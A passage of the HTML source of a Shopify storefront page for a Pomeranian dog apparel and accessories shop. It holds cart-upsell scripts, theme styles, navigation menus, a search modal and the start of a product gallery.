          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17909271560234__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>FREE WORLDWIDE SHIPPING!</span></p>
              </div></div>
</div><div id="shopify-section-sections--17909271560234__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661751464289" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251751464289" media="print" onload="this.media='all'"><link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981751464289" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//pomiez-world.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841751464289" media="print" onload="this.media='all'"><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361751464290" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841751464289" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661751464289" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251751464289" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 60px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 60px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//pomiez-world.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831751464290" defer="defer"></script>
<script src="//pomiez-world.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691751464290" defer="defer"></script>
<script src="//pomiez-world.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391751464289" defer="defer"></script>
<script src="//pomiez-world.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801751464290" defer="defer"></script><script src="//pomiez-world.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181751464289" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/summer-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Summer Collection
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Wear Collection
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-wear-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Wear Collection
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pomeranian-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pomeranian Jackets
                                        </a></li><li><a href="/collections/pomeranian-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pomeranian Hoodies
                                        </a></li><li><a href="/collections/pomeranian-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pomeranian Sweaters
                                        </a></li><li><a href="/collections/tees-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tees &amp; Shirts
                                        </a></li><li><a href="/collections/dresses-jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dresses &amp; Jumpsuits
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Walk Collection
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-walk-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Walk Collection
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pomeranian-harness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pomeranian Harness
                                        </a></li><li><a href="/collections/pomeranian-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pomeranian Collars
                                        </a></li><li><a href="/collections/pomeranian-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pomeranian Backpacks
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pomeranian-beds" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pomeranian Beds
                          </a></li><li><a href="/collections/pomeranian-carriers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pomeranian Carriers
                          </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/best-selling" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Selling
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact us
                          </a></li><li><a href="/policies/terms-of-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Terms of Service
                          </a></li><li><a href="/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Refund Policy
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/55606968362/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/summer-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Summer Collection</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Wear Collection</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pomeranian-jackets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pomeranian Jackets
                              </a></li><li><a href="/collections/pomeranian-hoodies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pomeranian Hoodies
                              </a></li><li><a href="/collections/pomeranian-sweaters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pomeranian Sweaters
                              </a></li><li><a href="/collections/tees-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tees &amp; Shirts
                              </a></li><li><a href="/collections/dresses-jumpsuits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dresses &amp; Jumpsuits
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Walk Collection</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pomeranian-harness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pomeranian Harness
                              </a></li><li><a href="/collections/pomeranian-collars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pomeranian Collars
                              </a></li><li><a href="/collections/pomeranian-backpacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pomeranian Backpacks
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pomeranian-beds" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Pomeranian Beds</span>
                  </a></li><li><a href="/collections/pomeranian-carriers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Pomeranian Carriers</span>
                  </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/best-selling" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Selling</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact us</span>
                  </a></li><li><a href="/policies/terms-of-service" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Terms of Service</span>
                  </a></li><li><a href="/policies/refund-policy" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Refund Policy</span>
                  </a></li></ul>
        </nav><a href="https://pomiez-world.com/" class="header__heading-link link link--text focus-inset"><img src="//pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=500" alt="Pomiez.world Shop" srcset="//pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=50 50w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=100 100w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=150 150w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=200 200w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=250 250w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=300 300w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=400 400w, //pomiez-world.com/cdn/shop/files/123.png?v=1709213014&amp;width=500 500w" width="60" height="60.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="L5Pc/aOb9R+V9qukAvrLL3EYz0Hl3VQlm7Wf3VRdUd9aMcjcuR3RQXMzfM9q34SbjY0QNifieOhF22xst1bs4mxpJbhOjxU3iIIpfH1Vpk2t/q3MyHpdOjHEOvux8CakGK+GyRABfIE3HRp1eir93OnEj0SG91P0WC2dHxkyUcPKhrUvSp6AO8vPqdfRLXL4/KxprNJVNIcazcWAAgWYFTI6o/a4282GaJ26k6N2ywM5BVKUSs/cTrJiCLKePpwUJHNcjNorjgqvZjHcdC5X7Fp3icTLdCzEuy5cjwa4cr4kjGDA59BWe2JzNWG5jVstnc5n37RHHvgcjMebRiSTt5UXSRPqSJJDja3fiZUWNq+OzjaaGdV7v4TQYXpnoDFbncV38zVv0ZWtjBRo3HvnohwD3DZJuLr89K5js5JJBwc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/55606968362/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Pomiez.world Shop",
    
      "logo": "https:\/\/pomiez-world.com\/cdn\/shop\/files\/123.png?v=1709213014\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/pomiez-world.com"
  }
</script>
<style> #shopify-section-sections--17909271560234__header .header header-drawer {display: block !important;} #shopify-section-sections--17909271560234__header .header__inline-menu {display: none !important;} </style></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17909271461930__main" class="shopify-section section"><section
  id="MainProduct-template--17909271461930__main"
  class="page-width section-template--17909271461930__main-padding"
  data-section="template--17909271461930__main"
>
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/section-main-product.css?v=132875954337248919961751464290" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-accordion.css?v=115963932793463966761751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-deferred-media.css?v=54092797763792720131751464289" rel="stylesheet" type="text/css" media="all" />
  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501751464289" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17909271461930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17909271461930__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17909271461930__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17909271461930__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17909271461930__main {
        --media-radius: 0px;
      }
    }</style><script src="//pomiez-world.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541751464290" defer="defer"></script>
  <script src="//pomiez-world.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421751464290" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17909271461930__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17909271461930__main" class="visually-hidden" role="status"></div>
